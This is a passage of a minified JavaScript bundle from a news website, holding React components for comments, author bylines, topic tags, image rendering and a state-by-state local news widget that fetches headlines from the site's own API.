l().createElement("div",{"aria-hidden":"true",id:"comments",className:(0,d.Zt)("comments",c)},n&&l().createElement("button",{className:"comments__close",onClick:this.closeComments},"×"),l().createElement(T,{spotId:r,postId:t,postUrl:o,editionId:a,isSSO:i,opened:this.state.hasOpened,linkTrackingParams:s}))}}])}(l().Component);L.propTypes={entryId:p().string.isRequired,entryUrl:p().string.isRequired,spotId:p().string.isRequired,pullOut:p().bool,editionId:p().string.isRequired,isSSO:p().bool.isRequired,linkTrackingParams:p().shape({commentSignIn:p().shape({}).isRequired,commentSignUp:p().shape({}).isRequired}).isRequired},L.defaultProps={pullOut:!1};const D=L},65775:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(41485),l=r(51227),u=r(38374);(0,c.defineMessages)({BY:{id:"BY",defaultMessage:"By"}});var p=function(e){var t=e.author,r=e.options,a=e.index,o=e.hasTitle,s=e.cetDataVars,p=e.isFirstAuthor,d=e.hasComma,f=t.authorData,h=f.fullName,m=f.slug,g=f.title,b=f.miniBio,v=f.links.permalink,y=f.socialAccounts,_=r.isMapi,w=r.editionInfo,E=r.isAmp,x=r.theme,A=r.positionInUnitCounts,k=r.cetUnit,S=r.hideSocial,C=r.isLiveblog,T=y.twitter,O=[],R=_?"hpauthorbio://?author_id=".concat(m,"&edition_id=").concat(w.id):v;T&&O.push({type:"x",url:"https://www.x.com/".concat(T),label:"Follow ".concat(h," on X")});var L=function(e,t,r,n){var a={"data-vars-item-type":"text","data-vars-position-in-subunit":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n};return Object.assign(e,a)||{}}((0,l.setLinkCetDataVars)(s.unitName,R,h,"text",r.entryId),a,s.subUnitName,s.subUnitType),D="web_external_link"===L["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link";E&&k&&A[k]&&Object.keys(A).length>0&&(L["data-vars-position-in-unit"]=A[k].count,A[k].count+=1);var N=o?g:"",q=d?",":"",I="opinion"===x||C;return i().createElement(i().Fragment,null,h&&i().createElement("div",{className:"entry__byline__author"},p&&i().createElement(i().Fragment,null,i().createElement(c.FormattedMessage,{id:"BY"})," "),i().createElement("a",(0,n.A)({className:D,href:R,"aria-label":"By ".concat(h)},L),i().createElement("span",{"aria-hidden":"true"},"".concat(h).concat(N).concat(q),!S&&i().createElement(u.default,{items:O,cetDataVars:L,startIndex:a+1,setCetAsLink:!0})),!I&&i().createElement("p",{className:"entry__byline__mini-bio"},b))))};p.defaultProps={index:0,isFirstAuthor:!1,cetDataVars:{unitName:"buzz_head",subUnitName:"author",subUnitType:"component"}},p.propTypes={author:s().shape({fullName:s().string,slug:s().string.isRequired,title:s().string}).isRequired,isFirstAuthor:s().bool,options:s().shape({device:s().string.isRequired,isMapi:s().bool,hideSocial:s().bool}).isRequired,index:s().number,cetDataVars:s().shape({})};const d=p},1508:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(78943),l=r(92152),u=r(51227),p=function(e){var t=e.author,r=e.options,a=e.index,o=e.cetDataVars,s=t.authorData,l=s.fullName,p=s.slug,d=s.links.permalink,f=s.headshot,h=r.isMapi,m=r.editionInfo,g=r.isAmp,b=h?"hpauthorbio://?author_id=".concat(p,"&edition_id=").concat(m.id):d,v=function(e,t,r,n){var a={"data-vars-item-type":"text","data-vars-position-in-subunit":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n};return Object.assign(e,a)||{}}((0,u.setLinkCetDataVars)(o.unitName,b,l,"image",r.entryId),a,o.subUnitName,o.subUnitType),y="web_external_link"===v["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link";return i().createElement("a",(0,n.A)({className:"headshot__link ".concat(y),href:b,"aria-label":"By ".concat(l)},v),f&&i().createElement("figure",null,i().createElement(c.Ay,{className:"headshot__img",image:f,width:100,height:100,alt:l,isAmp:g,lazy:!0})))};p.defaultProps={index:0,cetDataVars:{unitName:"buzz_head",subUnitName:"author",subUnitType:"component"}},p.propTypes={author:s().shape({fullName:s().string,slug:s().string.isRequired,headshot:l.A}).isRequired,options:s().shape({device:s().string.isRequired,isMapi:s().bool}).isRequired,index:s().number,cetDataVars:s().shape({})};const d=p},34514:(e,t,r)=>{"use strict";r.d(t,{Y:()=>p});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(51227),l=r(41485);(0,l.defineMessages)({RELATED:{id:"RELATED TOPICS",defaultMessage:"RELATED TOPICS"}});var u=function(e){var t,r=e.tag,a=e.options,o=e.index,s=a.originalEdition&&a.editionInfo.id!==a.originalEdition?a.originalEdition:a.editionInfo.id,l=r.topic?r.topic.slug:r.slug,u=r.section&&!r.topic?"hpsection":"hpbignews",p=a.useH3ForTag;try{t=decodeURIComponent(r.name)}catch(e){t=r.name}var d="",f="",h="";t&&(d=function(e,t){var r={"data-vars-item-type":"text","data-vars-position-in-subunit":t,"data-vars-subunit-name":"tags","data-vars-subunit-type":"package"};return Object.assign(e,r)||{}}(f=(0,c.setLinkCetDataVars)(a.cetUnit,r.url,t,"text",a.entryId),o),h="web_external_link"===d["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link"),a.isAmp&&Object.keys(a.positionInUnitCounts).length>0&&(f["data-vars-position-in-unit"]=a.positionInUnitCounts[a.cetUnit].count,a.positionInUnitCounts[a.cetUnit].count+=1);var m=i().createElement("a",(0,n.A)({className:"entry__tag ".concat(h),href:a.isMapi?"".concat(u,"://?name=").concat(l,"&edition=").concat(s,"&title=").concat(encodeURIComponent(r.name)):r.url},d),t);return p?i().createElement("h3",null,m):m};u.propTypes={tag:s().shape({slug:s().string,name:s().string}).isRequired,options:s().shape({device:s().string.isRequired,isMapi:s().bool}).isRequired};var p=function(e){var t=e.tags,r=e.options,n=r.displayAllTags?t:t.slice(0,5),a="";r.labelText&&(n=n.filter((function(e){return e.name!==r.labelText.toLowerCase()}))),r.topTags&&(a="top-tags"),r.recircVariant&&(a="recirc-tags"),r.sortedTags&&(n=n.sort((function(e,t){return e.slug>t.slug?1:-1})));var o=i().createElement(l.FormattedMessage,{id:"RELATED"});return i().createElement(i().Fragment,null,r.showTitle&&i().createElement("div",{className:"entry__tags-title"},o),r.topTags?i().createElement(i().Fragment,null,n.map((function(e,t){return i().createElement(u,{key:e.slug,tag:e,index:t,options:r})})).slice(0,3)):i().createElement("section",{className:"entry__tags js-cet-subunit ".concat(a)},n.map((function(e,t){return i().createElement(u,{key:e.slug,tag:e,index:t,options:r})}))))};p.propTypes={tags:s().arrayOf(u.propTypes.tag).isRequired,options:s().shape({device:s().string.isRequired,isMapi:s().bool,showTitle:s().bool,useH3ForTag:s().bool}).isRequired}},88576:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>g});var n=r(45841),a=r(82480),i=r(67346),o=r(61790),s=r.n(o),c=r(63696),l=r.n(c),u=r(39688),p=r.n(u),d=r(14102),f={Alabama:"AL",Alaska:"AK","American Samoa":"AS",Arizona:"AZ",Arkansas:"AR",California:"CA",Colorado:"CO",Connecticut:"CT",Delaware:"DE","District Of Columbia":"DC",Florida:"FL",Georgia:"GA",Guam:"GU",Hawaii:"HI",Idaho:"ID",Illinois:"IL",Indiana:"IN",Iowa:"IA",Kansas:"KS",Kentucky:"KY",Louisiana:"LA",Maine:"ME","Marshall Islands":"MH",Maryland:"MD",Massachusetts:"MA",Michigan:"MI",Minnesota:"MN",Mississippi:"MS",Missouri:"MO",Montana:"MT",Nebraska:"NE",Nevada:"NV","New Hampshire":"NH","New Jersey":"NJ","New Mexico":"NM","New York":"NY","North Carolina":"NC","North Dakota":"ND","Northern Mariana Islands":"NP",Ohio:"OH",Oklahoma:"OK",Oregon:"OR",Pennsylvania:"PA","Puerto Rico":"PR","Rhode Island":"RI","South Carolina":"SC","South Dakota":"SD",Tennessee:"TN",Texas:"TX","US Virgin Islands":"VI",Utah:"UT",Vermont:"VT",Virginia:"VA",Washington:"WA","West Virginia":"WV",Wisconsin:"WI",Wyoming:"WY"},h=r.n(d)()(f),m={NY:{lookup:"NY",abbr:"NY"},ME:{lookup:"northeast",abbr:"ME"},NH:{lookup:"northeast",abbr:"NH"},VT:{lookup:"northeast",abbr:"VT"},NJ:{lookup:"northeast",abbr:"NJ"},PA:{lookup:"PA",abbr:"PA"},DE:{lookup:"northeast",abbr:"DE"},MD:{lookup:"northeast",abbr:"MD"},VA:{lookup:"southeast",abbr:"VA"},OH:{lookup:"midwest",abbr:"OH"},IN:{lookup:"midwest",abbr:"IN"},IL:{lookup:"IL",abbr:"IL"},MI:{lookup:"midwest",abbr:"MI"},CT:{lookup:"northeast",abbr:"CT"},MA:{lookup:"northeast",abbr:"MA"},RI:{lookup:"northeast",abbr:"RI"},FL:{lookup:"FL",abbr:"FL"},WV:{lookup:"southeast",abbr:"WV"},KY:{lookup:"southeast",abbr:"KY"},TN:{lookup:"southeast",abbr:"TN"},NC:{lookup:"southeast",abbr:"NC"},SC:{lookup:"southeast",abbr:"SC"},GA:{lookup:"southeast",abbr:"GA"},AL:{lookup:"southeast",abbr:"AL"},MS:{lookup:"southeast",abbr:"MS"},AR:{lookup:"southeast",abbr:"AR"},DC:{lookup:"southeast",abbr:"DC"},CO:{lookup:"west",abbr:"CO"},KS:{lookup:"midwest",abbr:"KS"},MN:{lookup:"midwest",abbr:"MN"},NE:{lookup:"midwest",abbr:"NE"},NM:{lookup:"southwest",abbr:"NM"},ND:{lookup:"midwest",abbr:"ND"},SD:{lookup:"midwest",abbr:"SD"},TX:{lookup:"TX",abbr:"TX"},LA:{lookup:"southeast",abbr:"LA"},OK:{lookup:"southwest",abbr:"OK"},MO:{lookup:"midwest",abbr:"MO"},IA:{lookup:"midwest",abbr:"IA"},WI:{lookup:"midwest",abbr:"WI"},WY:{lookup:"west",abbr:"WY"},MT:{lookup:"west",abbr:"MT"},AZ:{lookup:"southwest",abbr:"AZ"},UT:{lookup:"west",abbr:"UT"},ID:{lookup:"west",abbr:"ID"},NV:{lookup:"west",abbr:"NV"},WA:{lookup:"WA",abbr:"WA"},OR:{lookup:"west",abbr:"OR"},HI:{lookup:"west",abbr:"HI"},AK:{lookup:"west",abbr:"AK"},CA:{lookup:"CA",abbr:"CA"}};const g=function(e){var t=e.metadata,r=void 0===t?{}:t,o=e.device,u=e.isRightRail,d=void 0!==u&&u,g=e.subunitName,b=void 0===g?"huffpal":g,v=(0,c.useState)(null),y=(0,i.A)(v,2),_=y[0],w=y[1],E=(0,c.useState)({}),x=(0,i.A)(E,2),A=x[0],k=x[1],S=(0,c.useState)("loading"),C=(0,i.A)(S,2),T=C[0],O=C[1],R=(0,c.useState)([]),L=(0,i.A)(R,2),D=L[0],N=L[1],q=(0,c.useState)(o),I=(0,i.A)(q,2),P=I[0],B=I[1],U=(0,c.useState)(!1),j=(0,i.A)(U,2),M=j[0],F=j[1],V=(0,c.useState)(!1),H=(0,i.A)(V,2),W=H[0],z=H[1],G=(0,c.useRef)(null),Z=r.algorithm,K=r.widget_size,Y=r.widget_eyebrow,J=K||3,Q=Z||"elections",$=Y||"HuffPal",X="desktop"===P&&d?"right":"main",ee="desktop"===P&&d?"sidebar":"feed",te="component_type=huffpal",re=function(e){var t;return(null===(t=document.cookie.match("(^|;)\\s*".concat(e,"\\s*=\\s*([^;]+)")))||void 0===t?void 0:t.pop())||""};(0,c.useEffect)((function(){var e,t;B(window.matchMedia("(max-width: 1024px)").matches?"mobile":"desktop");var r=re("bf-geo-country"),n=re("bf-geo-region");if("US"===r&&n)t=n;else if(null!==(e=window)&&void 0!==e&&null!==(e=e.permutive)&&void 0!==e&&null!==(e=e.context)&&void 0!==e&&e.province){var a,i=null===(a=window)||void 0===a||null===(a=a.permutive)||void 0===a||null===(a=a.context)||void 0===a?void 0:a.province;t=f[i]||"NY"}else t="NY";k(m[t]||m.NY)}),[]),(0,c.useEffect)((function(){X="desktop"===P&&d?"right":"main",ee="desktop"===P&&d?"sidebar":"feed"}),[P]),(0,c.useEffect)((function(){var e,t,r,a,i,o=function(){var e=(0,n.A)(s().mark((function e(){var t,r,n,a,i;return s().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,t=window.location.hostname,r=t.split(".")[0],n="/api/trendpal/trends/".concat(Q,"?state=").concat(A.lookup,"&page_size=").concat(J),"preview"===r&&(n="https://www.huffpost.com".concat(n)),e.next=7,fetch(n);case 7:return a=e.sent,e.next=10,a.json();case 10:i=e.sent,w(i.trends),0===i.trends.length?O("empty"):O("loaded"),e.next=19;break;case 15:e.prev=15,e.t0=e.catch(0),console.error("Error fetching data:",e.t0),O("empty");case 19:case"end":return e.stop()}}),e,null,[[0,15]])})));return function(){return e.apply(this,arguments)}}();M&&A.abbr&&(F(!1),window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,(t=(e={selected:A.abbr,tracking:window.HP.tracking}).selected,a=(r=e.tracking).context_page_type,i=r.context_page_id,{unit_name:X,unit_type:ee,item_type:"button",type:"web_content_action",action_type:"select",subunit_name:b,subunit_type:te,action_value:t,item_name:t,page_edition:"en-us",context_page_type:a,context_page_id:i,destination:"huffpost"}))),A.abbr&&o()}),[A]);var ne=function(){z(!W);var e=W?"see-less":"see-more",t=W?"close":"open";window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,function(e){var t=e.value,r=e.type,n=e.tracking,a=n.context_page_type,i=n.context_page_id;return{unit_name:X,unit_type:ee,item_type:"button",type:"web_content_action",action_type:r,subunit_name:b,subunit_type:te,action_value:t,item_name:t,page_edition:"en-us",context_page_type:a,context_page_id:i,destination:"huffpost"}}({value:e,type:t,tracking:window.HP.tracking}))};(0,c.useEffect)((function(){if(null!=A&&A.abbr){var e=requestAnimationFrame((function(){!function(e){if(_&&!D.includes(e)){var t=".".concat(G.current.parentElement.className.replace(/\s/g,".")," .").concat(e);window.doImpressions("huffPal",{},t),r=e,N((function(e){return[].concat((0,a.A)(e),[r])}))}var r}(A.abbr.toLowerCase())}));return function(){return cancelAnimationFrame(e)}}}),[_]);var ae=function(e){var t=h[e];return"s"===t[t.length-1]?"".concat(t,"'"):"".concat(t,"'s")},ie=A.abbr===A.lookup;return l().createElement("div",{ref:G,className:"huffpal__container js-cet-subunit ".concat(T).concat(_?"":" pending")},_&&l().createElement("div",{className:"huffpal ".concat(A.abbr.toLowerCase())},l().createElement("div",{className:"huffpal__top"},l().createElement("div",{className:"huffpal__top__left"},l().createElement("div",{className:"huffpal__eyebrow"},$&&l().createElement(p(),null),$)),l().createElement("div",null,l().createElement("select",{className:"huffpal__dropdown",value:A.abbr,onClick:function(){var e,t,r;window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,(t=(e=window.HP.tracking).context_page_type,r=e.context_page_id,{unit_name:X,unit_type:ee,item_type:"button",type:"web_content_action",action_type:"open",subunit_name:b,subunit_type:te,action_value:"menu",item_name:"state_menu",page_edition:"en-us",context_page_type:t,context_page_id:r,destination:"huffpost"}))},onChange:function(e){var t=e.target.value;F(!0),k(m[t])}},l().createElement("option",{value:"AL"},"Alabama"),l().createElement("option",{value:"AK"},"Alaska"),l().createElement("option",{value:"AZ"},"Arizona"),l().createElement("option",{value:"AR"},"Arkansas"),l().createElement("option",{value:"CA"},"California"),l().createElement("option",{value:"CO"},"Colorado"),l().createElement("option",{value:"CT"},"Connecticut"),l().createElement("option",{value:"DE"},"Delaware"),l().createElement("option",{value:"FL"},"Florida"),l().createElement("option",{value:"GA"},"Georgia"),l().createElement("option",{value:"HI"},"Hawaii"),l().createElement("option",{value:"ID"},"Idaho"),l().createElement("option",{value:"IL"},"Illinois"),l().createElement("option",{value:"IN"},"Indiana"),l().createElement("option",{value:"IA"},"Iowa"),l().createElement("option",{value:"KS"},"Kansas"),l().createElement("option",{value:"KY"},"Kentucky"),l().createElement("option",{value:"LA"},"Louisiana"),l().createElement("option",{value:"ME"},"Maine"),l().createElement("option",{value:"MD"},"Maryland"),l().createElement("option",{value:"MA"},"Massachusetts"),l().createElement("option",{value:"MI"},"Michigan"),l().createElement("option",{value:"MN"},"Minnesota"),l().createElement("option",{value:"MS"},"Mississippi"),l().createElement("option",{value:"MO"},"Missouri"),l().createElement("option",{value:"MT"},"Montana"),l().createElement("option",{value:"NE"},"Nebraska"),l().createElement("option",{value:"NV"},"Nevada"),l().createElement("option",{value:"NH"},"New Hampshire"),l().createElement("option",{value:"NJ"},"New Jersey"),l().createElement("option",{value:"NM"},"New Mexico"),l().createElement("option",{value:"NY"},"New York"),l().createElement("option",{value:"NC"},"North Carolina"),l().createElement("option",{value:"ND"},"North Dakota"),l().createElement("option",{value:"OH"},"Ohio"),l().createElement("option",{value:"OK"},"Oklahoma"),l().createElement("option",{value:"OR"},"Oregon"),l().createElement("option",{value:"PA"},"Pennsylvania"),l().createElement("option",{value:"RI"},"Rhode Island"),l().createElement("option",{value:"SC"},"South Carolina"),l().createElement("option",{value:"SD"},"South Dakota"),l().createElement("option",{value:"TN"},"Tennessee"),l().createElement("option",{value:"TX"},"Texas"),l().createElement("option",{value:"UT"},"Utah"),l().createElement("option",{value:"VT"},"Vermont"),l().createElement("option",{value:"VA"},"Virginia"),l().createElement("option",{value:"WA"},"Washington"),l().createElement("option",{value:"WV"},"West Virginia"),l().createElement("option",{value:"WI"},"Wisconsin"),l().createElement("option",{value:"WY"},"Wyoming"),l().createElement("option",{value:"DC"},"Washington D.C.")))),l().createElement("div",{className:"huffpal__title"},"".concat(ae(A.abbr)," ").concat(ie?"Local":"Regional"," News")),"empty"===T?l().createElement("div",{className:"huffpal__dek empty"},l().createElement("p",null,"The latest headlines from trusted sources around the internet."),l().createElement("br",null),l().createElement("p",null,"Nothing to see just yet! Try refreshing in a bit for ".concat(ae(A.abbr)," latest headlines or try selecting another state."))):l().createElement(l().Fragment,null,l().createElement("div",{className:"huffpal__dek"},"The latest headlines from trusted sources around the internet."),l().createElement("div",{className:"huffpal__trends"},_.map((function(e,t){var r=e.title,n=e.description,a=e.sources,i=a.map((function(e,t){return l().createElement("span",{key:t},l().createElement("a",{className:"js-cet-impression",target:"_blank",href:e.source_url,rel:"noreferrer","data-vars-item-name":e.source_name,"data-vars-item-type":"card","data-vars-unit-name":X,"data-vars-unit-type":ee,"data-vars-target-content-id":e.source_url,"data-vars-target-content-type":"url","data-vars-type":"web_external_link","data-vars-subunit-name":b,"data-vars-subunit-type":te,"data-vars-position-in-subunit":t},e.source_name),t<a.length-1?", ":"")}));return l().createElement(l().Fragment,null,0===i.length?null:l().createElement(l().Fragment,null,(t<3||W)&&l().createElement(l().Fragment,null,l().createElement("div",{className:"huffpal__trend",key:r},l().createElement("div",{className:"huffpal__trend__title"},r),l().createElement("p",{className:"huffpal__trend__desc"},n," ","(Source",i.length>1?"s":"",":"," ",i,")")),W&&t===_.length-1&&l().createElement("button",{className:"huffpal__see-more",onClick:ne},"SEE LESS")),3===t&&!W&&l().createElement("button",{className:"huffpal__see-more",onClick:ne},"SEE MORE")))})))),"loaded"===T&&l().createElement("div",{className:"huffpal__footer"},"Aggregated news from your state or region. Summarized with AI. Curated by our team.")))}},38585:(e,t,r)=>{"use strict";r.d(t,{A:()=>c});var n=r(63696),a=r.n(n),i=r(62688),o=r.n(i),s=function(e){var t=e.Component,r=e.componentProps,n=e.componentName,i=Math.floor(Math.random()*Math.floor(1e4));return a().createElement("div",{className:"js-react-hydrator","data-component-name":n,"data-component-id":i,"data-component-props":JSON.stringify(r)},a().createElement(t,r))};s.defaultProps={componentProps:{}},s.propTypes={Component:o().func.isRequired,componentProps:o().object,componentName:o().string.isRequired};const c=s},78943:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>O,Ev:()=>A,Pk:()=>x});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(68102),l=r(41705),u=r(67346),p=r(63696),d=r.n(p),f=r(62688),h=r.n(f),m=r(71633),g=r.n(m),b=r(92152);function v(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,y()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}function _(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function w(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?_(Object(r),!0).forEach((function(t){(0,l.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var E=d().createContext(!1),x=function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],a="featured"===e,i="opinion"===e,o="voices"===e;return n.includes("ce-screenWidth--full")?"auto":r?500:a?1280:t||n.includes("ce-screenWidth--wide")?970:i?740:o?736:720},A=function(e,t,r){var n=e;return 0===t&&("opinion"===r?n=["736_510","quality_75"]:"voices"===r&&(n=["544_544","quality_75"])),n},k={crop:{predicate:function(e){return e.startsWith("crop")},calc:function(e,t){var r=t.split("_").reverse(),n=(0,u.A)(r,2),a=n[0],i=n[1];return{width:parseInt(i,10),height:parseInt(a,10)}}},resize:{predicate:function(e){return e.startsWith("resize")},calc:function(e,t){var r=t.split("_"),n=(0,u.A)(r,3),a=n[1],i=n[2];return{width:parseInt(a,10),height:parseInt(i,10)}}},scaleFit:{predicate:function(e){return e.toLowerCase().startsWith("scalefit")},calc:function(e,t){var r=t.split("_"),n=(0,u.A)(r,4),a=n[1],i=n[2],o=n[3],s=parseInt(a,10),c=parseInt(i,10),l=c||s;if("noupscale"===(c?o:i)&&s>e.width&&l>e.height)return e;var p=Math.min(s,l),d=p/(p===s?e.width:e.height);return{width:Math.floor(e.width*d),height:Math.floor(e.height*d)}}},numbersOnly:{predicate:function(e){return e.match(/^\d+_\d+$/)},calc:function(e,t){var r=t.split("_"),n=(0,u.A)(r,2),a=n[0],i=n[1];return{width:parseInt(a,10),height:parseInt(i,10)}}}},S=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var n=e.url,a=function(e){var t=e.queryParams,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return w(w({},t),{},{ops:r.join(",")})}(e,t),i=Object.keys(a).reduce((function(e,t){var r=a[t];return r&&e.push("".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(r))),e}),[]);return r&&i.push("format=webp"),i=i.join("&"),"".concat(n).concat(i?"?".concat(i):"")},C=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var n=S(e,t,r),a=t.map((function(e){if(e.toLowerCase().startsWith("scalefit")){var t=e.split("_");if(t.length>=2){var r=parseInt(t[1],10),n=t.length>=3?parseInt(t[2],10):r,a=t.length>=4?t[3]:void 0;if(!Number.isNaN(r)){var i=2*r,o=Number.isNaN(n)?i:2*n;return[t[0],i,o!==i?o:void 0,a].filter(Boolean).join("_")}}}return e})),i=S(e,a,r);return"".concat(n," 1x, ").concat(i," 2x")},T=function(e){function t(){return(0,n.A)(this,t),v(this,t,arguments)}return(0,s.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.image,r=e.className,n=e.layout,a=e.alt,i=e.noWrapper,o=e.isAmp,s=e.role,u=e.ampLayout,p=e.lazy,f=e.fetchpriority,h=e.index,m=e.style,b=void 0===m?{}:m,v=e.keepOriginalQuality,y=p?"lazy":void 0;if(!t)return d().createElement("img",{className:g()(["img",r]),src:"https://img.huffingtonpost.com/asset/default-entry.jpg?ops=500_281",alt:a,loading:y,fetchpriority:f,style:b});if("static"===t.type&&!o)return d().createElement("img",{className:g()(["img",r]),src:"string"==typeof t?t:S(t,[],!1),alt:a,loading:y,fetchpriority:f,style:b});var _=function(e){var t=e.ops,r=void 0===t?[]:t,n=(Array.isArray(r)?r:r.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})),a=function(e){var t=e.width,r=e.height,n=e.operation,a=e.upscale,i=void 0!==a&&a,o=e.progressive,s=void 0!==o&&o,c=e.quality,l=e.ops,u=void 0===l?[]:l,p=e.keepOriginalQuality?100:c,d=[s&&"prog",p&&"quality_".concat(p)].filter((function(e){return e}));if(!t&&!r)return d;var f=(Array.isArray(u)?u:u.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})).join(",");return[[n||-1===f.indexOf("crop_")?n:"resize",t,"scaleFit"===n&&t===r?void 0:r,i||"scaleFit"!==n?void 0:"noupscale"].filter((function(e){return e})).join("_").toLowerCase()].concat(d)}(e);return 0!==a.length?n.concat(a):n}(this.props),E=function(e){return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).reduce((function(e,t){var r=Object.values(k).find((function(e){return e.predicate(t)}));return r?r.calc(e,t):e}),{width:e.width,height:e.height})}(t,_),x=E.width,A=E.height,T=!(!x||!A),O=x>A?"landscape":"portrait",R=o||!T||i;if(o&&!T&&"entry-wirepartner__logo"===r)return d().createElement("span",{className:"amp-wirepartner-text"},a.replace(" logo",""));var L=!v,D=S(t,_,!1),N=-1===D.indexOf(".gif")&&S(t,_,L),q=g()((0,l.A)((0,l.A)((0,l.A)((0,l.A)((0,l.A)((0,l.A)({},r,r&&R),"img",R),"img--responsive","responsive"===n&&R),"img--inline","inline"===n&&R),"img-sized__img",!R),O,T)),I={alt:a,width:T?x:void 0,height:T?A:void 0},P=w({class:q,layout:u,role:"button",tabindex:"0"},I),B=w({style:b,className:q,role:s||void 0,loading:y,fetchpriority:f},I),U=o?function(e,t,r,n,a){var i,o,s,l,u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],p={};o=(i=r).layout,s=i.width,l=i.height,"responsive"!==o||s||l||(r.class.includes("landscape")||e.includes("scalefit_960_noupscale")?(p.width=1.33,p.height=1):e.includes("scalefit_686_noupscale")?(p.width=1.5,p.height=1):(p.width=1,p.height=1),p.height=1);var f=n<=2?{"data-hero":!0}:{},h="string"==typeof a?void 0:C(a,u,!1),m="string"==typeof a?void 0:t&&C(a,u,!0);return t?d().createElement("amp-img",(0,c.A)({},r,p,f,{src:t,srcset:m||t}),d().createElement("amp-img",(0,c.A)({},r,p,{src:e,srcset:h,fallback:""})),d().createElement("span",{className:"sr-only"},"Open Image Modal")):d().createElement(d().Fragment,null,d().createElement("amp-img",(0,c.A)({},r,p,f,{src:e,srcset:h,fallback:""})),d().createElement("span",{className:"sr-only"},"Open Image Modal"))}(D,N,P,h,t,_):function(e,t,r,n,a){var i="string"==typeof a?e:C(a,n,!1),o="string"==typeof a?t:t&&C(a,n,!0);return d().createElement("picture",null,t&&d().createElement("source",{type:"image/webp",srcSet:o||t}),d().createElement("img",(0,c.A)({},r,{src:e,srcSet:i})))}(D,N,B,_,t);if(R)return U;var j="max-width"===n?{width:x}:void 0;return d().createElement("div",{className:g()(r,{"img-sized":!0,"img-sized--responsive":"responsive"===n,"img-sized--inline":"inline"===n})},d().createElement("div",{className:"img-sized__placeholder",style:j},d().createElement("div",{style:{paddingTop:"".concat(A/x*100,"%")}})),U)}}])}(p.PureComponent);T.contextType=E,T.propTypes={image:h().oneOfType([b.A,h().shape({url:h().oneOfType([h().string,h().shape({fileName:h().string.isRequired})]).isRequired}),h().string]).isRequired,index:h().number,layout:h().oneOf(["max-width","responsive","inline"]),alt:h().string,className:h().string,noWrapper:h().bool,keepOriginalQuality:h().bool,isAmp:h().bool,ampLayout:h().string,role:h().string,lazy:h().bool,fetchpriority:h().string,style:h().shape({width:h().number,height:h().number})},T.defaultProps={className:void 0,index:void 0,layout:"responsive",alt:"",keepOriginalQuality:!1,noWrapper:!1,isAmp:!1,role:void 0,ampLayout:"responsive",fetchpriority:"auto",lazy:!1,style:{}};const O=T},92152:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(62688),a=r.n(n);const i=a().shape({type:a().oneOf(["hector","static"]).isRequired,url:a().string.isRequired,queryParams:a().object.isRequired,width:a().number,height:a().number,credit:a().string,creditUrl:a().string})},7943:(e,t,r)=>{"use strict";r.d(t,{A:()=>l});var n=r(68102),a=r(29644),i=r(63696),o=r.n(i),s=r(95284),c=["isAd","html","dangerouslySetInnerHTML"];const l=function(e){var t=e.isAd,r=void 0!==t&&t,l=e.html,u=(e.dangerouslySetInnerHTML,(0,a.A)(e,c)),p=(0,i.useRef)(null),d=(0,i.useRef)(!0);return(0,i.useEffect)((function(){if(!l||!p.current)throw new Error("html prop cant't be null");if(d.current){d.current=!1;var e=document.createRange().createContextualFragment(l);p.current.innerHTML="",p.current.appendChild(e),r&&(0,s.A)("ad-injected",{ad:p.current})}}),[l,p,r]),o().createElement("div",(0,n.A)({},u,{ref:p}))}},70270:(e,t,r)=>{"use strict";r.d(t,{A:()=>c});var n=r(63696),a=r.n(n),i=r(62688),o=r.n(i),s=function(e){var t=e.href,r=e.children;return t?a().createElement("a",e):r};s.defaultProps={href:null},s.propTypes={href:o().string,children:o().node.isRequired};const c=s},74585:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>H});var 